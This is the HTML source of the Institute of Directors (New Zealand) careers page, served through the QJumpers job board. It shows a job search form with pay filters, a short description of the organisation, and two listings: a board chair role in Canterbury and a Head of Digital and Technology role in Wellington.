                  <a class="c-nav-primary__pagelink" itemprop="url" href="https://www.iod.org.nz/news/">
                    <span itemprop="name">News</span>
                  </a>
                  <div class="c-nav-primary__childlist">
                    <nav class="c-nav-secondary" itemscope="" itemtype="http://schema.org/SiteNavigationElement">
                      <ul class="c-nav-secondary__pagelist">
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/news/articles/">
                            <span itemprop="name">All articles</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/resources-and-insights/">
                            <span itemprop="name">Resources and insights</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/news/webcasts/">
                            <span itemprop="name">Webcasts</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/news/boardroom/">
                            <span itemprop="name">Boardroom magazine</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="http://iod.org.nz/tags">
                            <span itemprop="name">All topics</span>
                          </a>
                        </li>
                      </ul>
                    </nav>
                  </div>
                </li>
              </ul>
            </nav>
            <button class="c-search-takeover__toggle">
              <svg class="c-icon c-icon--search">
                <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#search"></use>
              </svg>
              <span class="u-visually-hidden">Search IoD</span>
            </button>
          </div>
        </header>
      </div>
    </div>
  </div>
  <div class="c-subnavhead__inner">
    <div class="c-masthead__navigation">
      <div id ="c-subnavhead" class="c-subnavhead c-masthead__header">
        <ul class="qjumpers-subnav">
            <li class="c-nav-primary__page">
              <a class="c-nav-primary__pagelink" href="/jobs/dashboard">
                <span class="type-element">
                  Browse Jobs
                </span>
              </a>
            </li>
              <li class="c-nav-primary__page">
                <a class="c-nav-primary__pagelink" href="/jobs/user/login">
                  <span class="type-element">
                    Login
                  </span>
                </a>
              </li>
              <li class="c-nav-primary__page">
                <a class="c-nav-primary__pagelink" href="https://auth.qjumpers.co/auth/realms/iod/protocol/openid-connect/registrations?client_id=qjumpers&redirect_uri=https://iod.qjumpersjobs.co/jobs/user/login&response_mode=fragment&response_type=code&scope=openid">
                  <span class="type-element">
                    Sign Up
                  </span>
                </a>
              </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="c-breadcrumbs" id="">
    <ul class="c-breadcrumbs__list">
      <li class="c-breadcrumbs__crumb">
        <a class="c-breadcrumbs__crumblink" itemprop="url" href="https://www.iod.org.nz/">Home</a>
        <span class="c-breadcrumbs__divider">&nbsp;/&nbsp;</span>
      </li>
      <li class="c-breadcrumbs__crumb">
        <a class="c-breadcrumbs__crumblink" itemprop="url" href="https://www.iod.org.nz/about-us/">
          <span itemprop="name">About us</span>
        </a>
        <span class="c-breadcrumbs__divider">&nbsp;/&nbsp;</span>
      </li>
      <li class="c-breadcrumbs__crumb c-breadcrumbs__crumb--current">
        <a class="c-breadcrumbs__crumblink" itemprop="url" href="https://www.iod.org.nz/about-us/careers/">
          <span itemprop="name">Career opportunities</span>
        </a>
        <span class="c-breadcrumbs__divider">&nbsp;/&nbsp;</span>
      </li>
    </ul>
  </div>
  <div class="main" role="main">
    <section class="c-page-section c-page-section--content">
      <div class="c-page-section__wrap">
        <main class="c-page-section__content">
          <div class="c-text-block">
            <main role="main" class="default-theme qjumpers">
              


<div class="clearfix dashboard-list">
  <div class="dashboard-list--header">
    <div class="container">
      <div class="row hidden-sm hidden-md hidden-lg">
        <div class="col-xs-12">
          <button class="btn btn-primary" id="toggle-search-bar">
            <span class="btn-text-show">SEARCH</span>
            <span class="btn-text-hide">CLOSE SEARCH</span>
          </button>
        </div>
      </div>
      <div class="search-wrap">
<form action="/jobs/dashboard" method="get">          <div class="row">
            <div class="col-xs-12 col-sm-5">
              <div class="form-group">
                <label for="search">
                  Job <small class='glyphicon glyphicon-info-sign' data-toggle="tooltip" title="Search for keywords ..."></small>
                </label>
                <input class="form-control" id="search" name="search" placeholder="Keywords ..." type="text" value="" />
              </div>
            </div>
            <div class="col-xs-12 col-sm-5">
              <script>
                                var geonamesBaseUrl = 'https://geonames.qjumpers.co/';
              </script>
              <div class="form-group location-search-wrap">
                <label for="location">
                  Location <small class='glyphicon glyphicon-info-sign' data-toggle="tooltip" title="Search for locations and states ..."></small>
                </label>
                <input class="form-control" id="location" name="location" placeholder="Location ..." type="text" value="" />
                <span class="glyphicon glyphicon-refresh glyphicon-loading-animate"></span>
              </div>
            </div>
            <div class="col-xs-12 col-sm-2">
              <div class="form-group">
                <label class="clearfix hidden-xs">&nbsp;</label>
                <button class="btn btn-success">
                  SEARCH
                </button>
              </div>
            </div>
          </div>
          <div class="clearfix">
            <ul class="list-inline list-unstyled filter-btns">
              <li>
                <button type="button" class="btn btn-primary collapsed" data-toggle="collapse" data-target="#workTypeOptions">
                  <span class="label-value" data-default-multi-label="Various work types" data-default-label="All work types">All work types</span>
                  <small class="glyphicon glyphicon-triangle-bottom"></small>
                </button>
              </li>
              <li class="salaryTypes">
                <span>paying </span>
                <div class="btn-group btn-toggle">
                    <input type="radio" name="salaryType" id="Salary" value="Salary" class="hidden" checked />
                    <label for="Salary" class="btn btn-primary">Salary</label>
                    <div class="slash">&sol;</div>
                    <input type="radio" name="salaryType" id="HourlyRate" value="HourlyRate" class="hidden"  />
                    <label for="HourlyRate" class="btn btn-primary">Hourly</label>
                    <div class="slash">&sol;</div>
                </div>
              </li>
              <li>
                <button type="button" class="btn btn-primary collapsed" data-toggle="collapse" data-target="#payingFrom">
                  <span class="label-value"
                        data-default-hourly="$0"
                        data-default-annually="$0">
                  </span>
                  <small class="glyphicon glyphicon-triangle-bottom"></small>
                </button>
              </li>

              <li>
                <button type="button" class="btn btn-primary collapsed" data-toggle="collapse" data-target="#payingTo">
                  to <span class="label-value"
                           data-default-hourly="$100&#x2B;"
                           data-default-annually="200k&#x2B;">
                  </span>
                  <small class="glyphicon glyphicon-triangle-bottom"></small>
                </button>
              </li>
            </ul>
            <div class="clearfix"></div>
          </div>
          <div class="clearfix filter-options">
            <div class="row">
              <div id="workTypeOptions" class="collapse">
                <div class="well">
                  <div class="btn-group checkboxes">
                      <label class=" btn btn-primary">
                        <input type="checkbox" name="workType" value="Internship"  />
                        <span>Internship</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="checkbox" name="workType" value="Permanent"  />
                        <span>Permanent</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="checkbox" name="workType" value="Volunteer"  />
                        <span>Volunteer</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="checkbox" name="workType" value="Contract"  />
                        <span>Contract/Fixed Term</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="checkbox" name="workType" value="CasualTemporary"  />
                        <span>Casual/Temporary</span>
                      </label>
                  </div>
                </div>
              </div>
            </div>
            <div class="row">
              <script>
                                var payingOptions = {
                                    SalaryFrom : [{"disabled":false,"group":null,"selected":true,"text":"$0","value":"0"},{"disabled":false,"group":null,"selected":false,"text":"30k","value":"30000"},{"disabled":false,"group":null,"selected":false,"text":"40k","value":"40000"},{"disabled":false,"group":null,"selected":false,"text":"50k","value":"50000"},{"disabled":false,"group":null,"selected":false,"text":"60k","value":"60000"},{"disabled":false,"group":null,"selected":false,"text":"70k","value":"70000"},{"disabled":false,"group":null,"selected":false,"text":"80k","value":"80000"},{"disabled":false,"group":null,"selected":false,"text":"100k","value":"100000"},{"disabled":false,"group":null,"selected":false,"text":"120k","value":"120000"},{"disabled":false,"group":null,"selected":false,"text":"150k","value":"150000"},{"disabled":false,"group":null,"selected":false,"text":"200k","value":"200000"}],
                                    SalaryTo : [{"disabled":false,"group":null,"selected":false,"text":"30k","value":"30000"},{"disabled":false,"group":null,"selected":false,"text":"40k","value":"40000"},{"disabled":false,"group":null,"selected":false,"text":"50k","value":"50000"},{"disabled":false,"group":null,"selected":false,"text":"60k","value":"60000"},{"disabled":false,"group":null,"selected":false,"text":"70k","value":"70000"},{"disabled":false,"group":null,"selected":false,"text":"80k","value":"80000"},{"disabled":false,"group":null,"selected":false,"text":"100k","value":"100000"},{"disabled":false,"group":null,"selected":false,"text":"120k","value":"120000"},{"disabled":false,"group":null,"selected":false,"text":"150k","value":"150000"},{"disabled":false,"group":null,"selected":false,"text":"200k","value":"200000"},{"disabled":false,"group":null,"selected":true,"text":"200k+","value":"-1"}],
                                    HourlyRateFrom : [{"disabled":false,"group":null,"selected":true,"text":"$0","value":"0"},{"disabled":false,"group":null,"selected":false,"text":"$15","value":"15"},{"disabled":false,"group":null,"selected":false,"text":"$20","value":"20"},{"disabled":false,"group":null,"selected":false,"text":"$25","value":"25"},{"disabled":false,"group":null,"selected":false,"text":"$30","value":"30"},{"disabled":false,"group":null,"selected":false,"text":"$35","value":"35"},{"disabled":false,"group":null,"selected":false,"text":"$40","value":"40"},{"disabled":false,"group":null,"selected":false,"text":"$50","value":"50"},{"disabled":false,"group":null,"selected":false,"text":"$60","value":"60"},{"disabled":false,"group":null,"selected":false,"text":"$75","value":"75"},{"disabled":false,"group":null,"selected":false,"text":"$100","value":"100"}],
                                    HourlyRateTo : [{"disabled":false,"group":null,"selected":false,"text":"$15","value":"15"},{"disabled":false,"group":null,"selected":false,"text":"$20","value":"20"},{"disabled":false,"group":null,"selected":false,"text":"$25","value":"25"},{"disabled":false,"group":null,"selected":false,"text":"$30","value":"30"},{"disabled":false,"group":null,"selected":false,"text":"$35","value":"35"},{"disabled":false,"group":null,"selected":false,"text":"$40","value":"40"},{"disabled":false,"group":null,"selected":false,"text":"$50","value":"50"},{"disabled":false,"group":null,"selected":false,"text":"$60","value":"60"},{"disabled":false,"group":null,"selected":false,"text":"$75","value":"75"},{"disabled":false,"group":null,"selected":false,"text":"$100","value":"100"},{"disabled":false,"group":null,"selected":true,"text":"$100+","value":"-1"}]
                                    };
              </script>

              <div id="payingFrom" class="collapse Salary">
                <div class="well">
                  <div class="btn-group">

                      <label class="checked btn btn-primary">
                        <input type="radio" name="payingFrom" value="0" checked />
                        <span>$0</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingFrom" value="30000"  />
                        <span>30k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingFrom" value="40000"  />
                        <span>40k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingFrom" value="50000"  />
                        <span>50k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingFrom" value="60000"  />
                        <span>60k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingFrom" value="70000"  />
                        <span>70k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingFrom" value="80000"  />
                        <span>80k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingFrom" value="100000"  />
                        <span>100k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingFrom" value="120000"  />
                        <span>120k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingFrom" value="150000"  />
                        <span>150k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingFrom" value="200000"  />
                        <span>200k</span>
                      </label>
                  </div>
                </div>
              </div>
            </div>
            <div class="row">
              <div id="payingTo" class="collapse Salary">
                <div class="well">
                  <div class="btn-group">
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingTo" value="30000"  />
                        <span>30k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingTo" value="40000"  />
                        <span>40k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingTo" value="50000"  />
                        <span>50k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingTo" value="60000"  />
                        <span>60k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingTo" value="70000"  />
                        <span>70k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingTo" value="80000"  />
                        <span>80k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingTo" value="100000"  />
                        <span>100k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingTo" value="120000"  />
                        <span>120k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingTo" value="150000"  />
                        <span>150k</span>
                      </label>
                      <label class=" btn btn-primary">
                        <input type="radio" name="payingTo" value="200000"  />
                        <span>200k</span>
                      </label>
                      <label class="checked btn btn-primary">
                        <input type="radio" name="payingTo" value="-1" checked />
                        <span>200k&#x2B;</span>
                      </label>
                  </div>
                </div>
              </div>
            </div>
          </div>
</form>      </div>


        <div class="row results-info">
          <div class="col-xs-12">
            <p>The Institute of Directors (IoD) is the professional body for directors and is at the heart of New Zealand's governance community. Our vision is for a strong, fair and sustainable future for Aotearoa New Zealand powered by high standards of governance.&nbsp;</p>
<p>Today, we have nearly 10,000 members connected through our regional branch network. We deliver training, development and a range of services to help and enable directors and boards to be at their best. We are also proud to produce tools, resources and research to help directors connect with important and relevant topics in governance.</p>
<p>We're a small organisation, but we make a big impact. We are look for people who respect our IoD values, are passionate about making a difference and want to contribute positively to New Zealand’s future.&nbsp;</p>
          </div>
        </div>
      <div class="row results-info">
        <div class="col-xs-6">
          2 Jobs Found
        </div>
        <div class="col-xs-6">

        </div>
      </div>
    </div>
  </div>
  <div class="c-page-intro c-page-intro--content">
    <div class="c-page-intro__main">
      <header class="c-page-intro__header">
        <h1 class="c-page-intro__title">
          Career opportunities
        </h1>
        <div class="c-page-intro__text">
          <p>The IoD uses QJumpers to manage our job applications.</p>
        </div>
      </header>
    </div>
  </div>
  <section class="c-page-section c-page-section--content">
    <div class="c-page-section__wrap">
      <main class="c-page-section__content">
        <div class="c-text-block">
          <div class="dashboard-list--inner">
            <div class="container">
<a href="/jobs/details/Director_transitioning_to_Chair_of_the_Board_-1099999" class="dashboard-list-item">
    
        <div class="row">
	        <div class="col-xs-12 col-sm-7">
		        <h4>Director transitioning to Chair of the Board </h4>
		        <strong class="black-txt">Institute of Directors</strong>
	        </div>
            <div class="col-xs-12 col-sm-3">
                <strong class="black-txt qjicon location-icon">Canterbury - Canterbury</strong>
            </div>
            <div class="col-xs-12 col-sm-2 text-right">
                <strong class="qjicon time-icon">22 Feb 2026</strong>
            </div>
        </div>
        <div class="row dashboard-list-item--content">
            <div class="col-xs-12 col-sm-8 text-wrap dark-txt">
                This is an opportunity for an experienced director to help shape the future of advanced manufacturing and automation on a global stage.  
            </div>
            <div class="col-xs-12 col-sm-4 img-wrap text-right">
                    <img class="img-responsive" src="https://s3-ap-southeast-2.amazonaws.com/qjumpers-co-prod/organisationlogos/84556e78-355d-46cf-86be-7331750475fa/iod-logo-300-w.jpg" alt="Director transitioning to Chair of the Board " />
            </div>
        </div>
</a><a href="/jobs/details/Head_of_Digital_and_Technology-1099885" class="dashboard-list-item">
    
        <div class="row">
	        <div class="col-xs-12 col-sm-7">
		        <h4>Head of Digital and Technology</h4>
		        <strong class="black-txt">Institute of Directors</strong>
	        </div>
            <div class="col-xs-12 col-sm-3">
                <strong class="black-txt qjicon location-icon">Wellington City - Wellington</strong>
            </div>
            <div class="col-xs-12 col-sm-2 text-right">
                <strong class="qjicon time-icon">30 Jan 2026</strong>
            </div>
        </div>
        <div class="row dashboard-list-item--content">
            <div class="col-xs-12 col-sm-8 text-wrap dark-txt">
                Lead technology with purpose. Build digital experiences that empower New Zealand’s director community.
            </div>
            <div class="col-xs-12 col-sm-4 img-wrap text-right">
                    <img class="img-responsive" src="https://s3-ap-southeast-2.amazonaws.com/qjumpers-co-prod/organisationlogos/84556e78-355d-46cf-86be-7331750475fa/iod-logo-300-w.jpg" alt="Head of Digital and Technology" />
            </div>
        </div>
</a>              </div>
            </div>
            </div>
</main>
      </div>
    </section>



<div class="container">
    <div class="pager-wrapper clearfix">
        <!-- pager -->
            <div class="dropdown pageSizeSelect pull-right">
                <button class="btn btn-default dropdown-toggle" type="button" data-bs-toggle="dropdown">
                    10
                    
                </button>
                <ul class="dropdown-menu">
                        <li><a href="/?page=0&amp;size=10">10</a></li>
                        <li><a href="/?page=0&amp;size=20">20</a></li>
                        <li><a href="/?page=0&amp;size=50">50</a></li>
                        <li><a href="/?page=0&amp;size=100">100</a></li>
                </ul>
            </div>

    </div>
</div>







            </main>
          </div>
        </main>
      </div>
    </section>
  </div>
  <footer class="c-footer">
    <nav class="c-footer__nav">
      <div class="c-footer__nav-inner">
        <ul class="c-footer__menu">
          <li><a href="https://www.iod.org.nz/about-us/contact-us/">CONTACT US</a></li>
          <li><a href="https://www.iod.org.nz/membership/branches/">OUR BRANCHES</a></li>
          <li><a href="https://www.iod.org.nz/about-us/">ABOUT US</a></li>
        </ul>
        <p class="c-footer__back-to-top">
          <a href="#">
            Back to top
            <svg class="c-icon c-icon--chevron-up">
              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-up"></use>
            </svg>
          </a>
        </p>
      </div>
    </nav>
    <aside class="c-footer__inner">
      <section class="c-footer__section c-footer__section--partners">
        <h5 class="c-footer__title">National partners</h5>
        <ul class="c-footer__logos">
          <li>
            <a class="c-footer__logo-link" href="https://www.asb.co.nz/" target="_blank"
               rel="noopener noreferrer">
              <div class="c-svg">
                <!--?xml version="1.0" encoding="utf-8"?-->
                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
                     xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="110.6px"
                     height="41.4px" viewBox="0 0 110.6 41.4" style="enable-background:new 0 0 110.6 41.4;"
                     xml:space="preserve">
                <style>
                  .st0 {
                    fill: #fff
                  }
                </style>
                <path class="st0" d="M51.5,9.3h13.3c4.3,0,7.7,2.9,7.7,6.4v3.5c0,3.5-3.5,6.4-7.7,6.4H49.3c-6.6,0-9.2-3.4-9.4-6.8c0-0.3-0.1-1,1-1
                           h7.8c0,1.5,1.1,2.1,2.8,2.1h9.3c1.7,0,2.8-0.7,2.8-2.1c0-1.7-1.1-2.1-2.8-2.1H49.1c-6.6,0-9-3.5-9-6.9V6.1c0-3.4,3.3-6.1,7.4-6.1
                           h16.5c4.1,0,7.4,2.7,7.4,6c0,0.4,0.1,1.1-1.1,1.1h-7.9c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1c-0.2-1.1-1-1.4-2.2-1.4h-8.8
                           c-1.4,0-2.3,0.4-2.3,1.9C49.3,8.8,50.1,9.3,51.5,9.3 M0,1v12.9c0,0.6,0.3,0.4,0.5,0C0.6,13.8,6,3.9,7.7,0.9C8,0.4,7.7,0,7.1,0H1
                           C0.4,0,0,0.5,0,1 M86.7,15.4v4.4h12.1c1.7,0,2.8-0.7,2.8-2.2c0-1.7-1.1-2.3-2.8-2.3C98.8,15.4,86.7,15.4,86.7,15.4z M86.7,5.4v4.1
                           h11.9c1.4,0,2.3-0.6,2.3-2c0-1.5-0.8-2-2.3-2C98.6,5.4,86.7,5.4,86.7,5.4z M77.9,24.6V1c0-0.5,0.4-1,1-1h21.5c6.2,0,9.3,1.5,9.3,6.7
                           c0,3.8-1.3,4.9-3.1,5.6c-0.4,0.1-0.4,0.4,0,0.5c2.9,0.5,4,2,4,5.8c0,5.6-3.3,7-7.8,7H78.9C78.3,25.6,77.9,25.1,77.9,24.6 M37.1,25.6
                           h-7.7L27,21.1H11.1l-2.3,4.5H1.1c-0.5,0-0.9-0.3-0.6-0.9C2.9,20.3,13.3,1.1,13.3,0.9C13.7,0.4,13.8,0,14.7,0h8.5
                           c0.9,0,1.1,0.4,1.4,0.9c0.1,0.2,10.7,19.3,13.1,23.7C38,25.2,37.6,25.6,37.1,25.6 M27.9,8.7H15c-0.6,0-1,0.4-1,1v6
                           c0,0.6,0.4,0.9,0.9,0.6c3-1.7,12.9-7.1,13.1-7.2C28.3,9,28.5,8.7,27.9,8.7"></path>
                <path class="st0" d="M109,38c0,1.4-0.7,2.3-2.3,2.3H106v-4.5h0.8C108.3,35.7,109,36.4,109,38 M110.5,38c0-2.7-1.6-3.7-3.7-3.7h-2.3
                           v7.4h2.2C108.6,41.7,110.5,40.6,110.5,38 M99.4,38.6h-1.7l0.5-1.3c0.2-0.4,0.3-0.9,0.4-1.1c0.1,0.3,0.2,0.7,0.4,1.1L99.4,38.6z
                           M102.1,41.7l-2.8-7.4h-1.4L95,41.7h1.6l0.6-1.7h2.7l0.6,1.7H102.1z M92.8,41.7v-1.5H89v-1.8h2.1V37H89v-1.3h3.7v-1.5h-5.2v7.4
                           L92.8,41.7L92.8,41.7z M84.4,41.7v-7.4h-1.5v2.8h-3v-2.8h-1.5v7.4h1.5v-3.1h3v3.1H84.4z M73.3,38.6h-1.7l0.5-1.3
                           c0.2-0.4,0.3-0.9,0.4-1.1c0.1,0.3,0.2,0.7,0.4,1.1L73.3,38.6z M76,41.7l-2.8-7.4h-1.4l-2.8,7.4h1.6l0.6-1.7h2.7l0.6,1.7H76z
                           M58.3,36.6c0,0.6-0.4,1-1.1,1h-1.7v-1.9h1.7C57.9,35.7,58.3,36,58.3,36.6 M59.8,36.6c0-1.6-1.2-2.4-2.6-2.4H54v7.4h1.5V39h1.6
                           C58.7,39,59.8,38.3,59.8,36.6 M51.5,41.7v-1.5h-3.8v-1.8h2.1V37h-2.1v-1.3h3.7v-1.5h-5.1v7.4L51.5,41.7L51.5,41.7z M43.6,35.7v-1.5
                           h-5.7v1.5H40v6h1.5v-6C41.5,35.7,43.6,35.7,43.6,35.7z M35.7,39.4c0-1.6-1.3-2-2.5-2.3s-1.5-0.4-1.5-0.9c0-0.3,0.3-0.7,1.1-0.7
                           c0.7,0,1.2,0.3,1.7,0.8l1.1-1c-0.7-0.7-1.5-1.2-2.7-1.2c-1.5,0-2.7,0.8-2.7,2.2c0,1.5,1,1.9,2.3,2.2c1.4,0.3,1.7,0.5,1.7,1
                           c0,0.6-0.4,0.8-1.3,0.8c-0.7,0-1.4-0.2-1.9-0.8l-1.1,0.9c0.6,0.8,1.6,1.3,2.9,1.3C34.8,41.8,35.7,40.8,35.7,39.4 M23.6,41.7v-1.5
                           h-3.8v-1.8h2.1V37h-2.1v-1.3h3.7v-1.5h-5.1v7.4L23.6,41.7L23.6,41.7z M15.2,41.7v-7.4h-1.5v3.1c0,0.4,0,1.3,0,1.6
                           c-0.1-0.2-0.3-0.6-0.5-0.8l-2.6-3.9H9.2v7.4h1.5v-3.3c0-0.4,0-1.3,0-1.6c0.1,0.2,0.3,0.6,0.5,0.8l2.7,4L15.2,41.7L15.2,41.7z M5,38
                           c0,1.3-0.5,2.4-1.7,2.4s-1.7-1-1.7-2.4s0.5-2.4,1.7-2.4S5,36.6,5,38 M6.5,38c0-2.3-1.2-3.8-3.2-3.8S0.1,35.7,0.1,38
                           c0,2.3,1.2,3.8,3.2,3.8S6.5,40.2,6.5,38"></path>
                <path class="st0"
                      d="M65.9,37.4L65.9,37.4c-0.3-0.6-1.1-2-1.6-2.9l-0.1-0.2h-1.6l0.4,0.7c0.4,0.8,1.3,2.4,1.6,3l0,0l0,0
                           c-0.4,0.7-1.6,3-1.6,3l-0.4,0.7h1.6l0.6-1.2c0.4-0.8,0.9-1.6,1.1-2C66.1,38.2,66.1,37.7,65.9,37.4"></path>
                            </svg>
              </div>
              <span class="u-visually-hidden">ASB LOGO 01</span>
            </a>
          </li>
          <li>
            <a class="c-footer__logo-link" href="https://www.marsh.com/nz/home.html" target="_blank"
               rel="noopener noreferrer">
              <div class="c-svg">
                <!--?xml version="1.0" encoding="utf-8"?-->
                <svg version="1.1" width="180" height="32" viewBox="0 0 180 32" fill="none"
                     xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                  <path d="M66.217 29.44V1.74316H71.6224L81.1735 16.6154L90.8299 1.74316H96.0583V29.44H91.0363V9.39834L81.1229 24.7424L71.2475 9.43626V29.44H66.217Z"
                        fill="white"></path>
                  <path d="M107.67 30.0973C105.484 30.0973 103.729 29.4962 102.403 28.2941C101.744 27.6868 101.225 26.9434 100.883 26.1155C100.54 25.2875 100.382 24.3949 100.419 23.4996C100.386 22.177 100.755 20.8756 101.476 19.7668C102.222 18.6668 103.265 17.8017 104.484 17.2726C105.908 16.6481 107.451 16.3432 109.005 16.3794C110.903 16.3552 112.786 16.7149 114.541 17.4369V17.3611C114.541 15.5888 114.073 14.2406 113.138 13.3165C112.203 12.3925 110.763 11.9304 108.82 11.9304C107.628 11.9395 106.444 12.1241 105.306 12.4781C104.109 12.8421 102.973 13.3832 101.936 14.0833V9.76069C103.013 9.1696 104.15 8.69368 105.327 8.34088C106.626 7.94814 107.977 7.75214 109.334 7.75948C112.446 7.75948 114.84 8.56135 116.517 10.1651C118.194 11.7689 119.036 14.0636 119.045 17.0493V29.44H114.739L114.668 26.3813C114.053 27.5544 113.085 28.5038 111.9 29.0945C110.594 29.7735 109.141 30.1181 107.67 30.0973ZM105.011 23.2089C104.984 23.6638 105.062 24.1188 105.239 24.5388C105.416 24.9589 105.686 25.3327 106.031 25.6314C106.848 26.2425 107.856 26.5414 108.875 26.474C110.596 26.474 111.932 25.9811 112.881 24.9952C113.83 24.0093 114.365 22.5825 114.486 20.7147C112.991 20.0724 111.374 19.7605 109.747 19.8005C108.193 19.8005 107.015 20.0982 106.212 20.6936C105.82 20.9814 105.505 21.3616 105.296 21.8005C105.086 22.2393 104.988 22.7231 105.011 23.2089Z"
                        fill="white"></path>
                  <path d="M124.219 29.4402V8.42533H128.92L128.958 12.7985C129.463 11.4357 130.35 10.2468 131.511 9.37328C132.623 8.5369 133.98 8.09242 135.371 8.10935C135.834 8.11403 136.297 8.14921 136.757 8.21468C137.187 8.26696 137.611 8.36585 138.021 8.5096V13.1861C137.519 13.0432 137.008 12.9349 136.491 12.8617C135.912 12.7685 135.326 12.7192 134.739 12.7143C132.919 12.7143 131.528 13.3041 130.568 14.4838C129.607 15.6634 129.127 17.3697 129.127 19.6026V29.4402H124.219Z"
                        fill="white"></path>
                  <path d="M147.926 30.0971C147.098 30.0883 146.274 29.9965 145.465 29.8232C144.603 29.6457 143.758 29.3963 142.937 29.0775C142.194 28.7959 141.48 28.4417 140.806 28.02V23.7185C142.811 25.1989 145.235 26.003 147.728 26.0146C149.16 26.0146 150.209 25.8418 150.862 25.488C151.171 25.3378 151.429 25.1005 151.604 24.8055C151.779 24.5106 151.864 24.1707 151.848 23.828C151.849 23.5071 151.766 23.1914 151.61 22.9112C151.454 22.6309 151.228 22.3954 150.955 22.227C149.873 21.6049 148.714 21.1262 147.509 20.803C145.13 20.0531 143.444 19.1796 142.453 18.1825C141.462 17.1853 140.97 15.8358 140.978 14.1337C140.942 13.2418 141.118 12.354 141.492 11.5433C141.865 10.7326 142.426 10.022 143.127 9.4698C144.565 8.32666 146.522 7.75647 148.996 7.75929C150.094 7.78204 151.184 7.94631 152.24 8.24801C153.345 8.53479 154.409 8.95943 155.408 9.51193V13.8093C154.515 13.1643 153.517 12.677 152.459 12.3684C151.373 12.0072 150.238 11.814 149.093 11.7954C146.809 11.7954 145.668 12.4878 145.668 13.8725C145.654 14.2423 145.762 14.6066 145.975 14.9089C146.286 15.2777 146.68 15.5667 147.125 15.7515C147.906 16.1069 148.71 16.4109 149.531 16.6615C151.013 17.1031 152.438 17.7168 153.778 18.49C154.697 19.0191 155.462 19.7785 155.998 20.6935C156.473 21.6293 156.705 22.6696 156.672 23.7185C156.691 24.6282 156.483 25.5284 156.066 26.3375C155.65 27.1466 155.039 27.8393 154.288 28.3528C152.695 29.5157 150.575 30.0971 147.926 30.0971Z"
                        fill="white"></path>
                  <path d="M160.94 29.44V1.74316H165.861V11.4333C166.449 10.2897 167.362 9.34572 168.486 8.72003C169.691 8.06018 171.047 7.72751 172.421 7.75524C174.85 7.75524 176.721 8.52623 178.032 10.0682C179.344 11.6102 180 13.8277 180 16.7207V29.44H175.079V17.6433C175.079 13.9724 173.675 12.1382 170.866 12.1411C170.179 12.1063 169.493 12.2273 168.858 12.495C168.224 12.7628 167.659 13.1704 167.205 13.6873C166.317 14.7209 165.873 16.173 165.873 18.0436V29.44H160.94Z"
                        fill="white"></path>
                  <path d="M50.9488 6.71456L39.8768 0.335955C39.4373 0.113794 38.9517 -0.00195312 38.4591 -0.00195312C37.9666 -0.00195312 37.481 0.113794 37.0414 0.335955L6.48815 17.934L23.3953 4.98299L15.3272 0.335955C14.8876 0.113794 14.402 -0.00195312 13.9095 -0.00195312C13.417 -0.00195312 12.9313 0.113794 12.4918 0.335955L1.4156 6.71456C1.00427 6.98403 0.661913 7.34627 0.416054 7.77213C0.170194 8.19799 0.0276899 8.67563 0 9.16658V21.9069C0.0276899 22.3979 0.170194 22.8755 0.416054 23.3014C0.661913 23.7273 1.00427 24.0895 1.4156 24.359L12.4918 30.7544C12.9313 30.9766 13.417 31.0923 13.9095 31.0923C14.402 31.0923 14.8876 30.9766 15.3272 30.7544L45.8805 13.1564L28.9734 26.12L37.0414 30.7544C37.481 30.9766 37.9666 31.0923 38.4591 31.0923C38.9517 31.0923 39.4373 30.9766 39.8768 30.7544L50.9488 24.3758C51.363 24.1049 51.7072 23.7401 51.9541 23.3112C52.2005 22.8822 52.3429 22.4011 52.3686 21.9069V9.17079C52.3408 8.67883 52.198 8.20022 51.9511 7.77361C51.7047 7.34699 51.3613 6.98424 50.9488 6.71456Z"
                        fill="white"></path>
                </svg>
              </div>
              <span class="u-visually-hidden">marsh logo resized for iod 2</span>
            </a>
          </li>
        </ul>
